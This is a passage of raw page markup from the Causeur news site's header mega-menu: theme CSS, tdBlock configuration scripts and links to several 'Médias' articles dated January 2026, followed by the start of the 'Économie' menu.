.td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1664";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 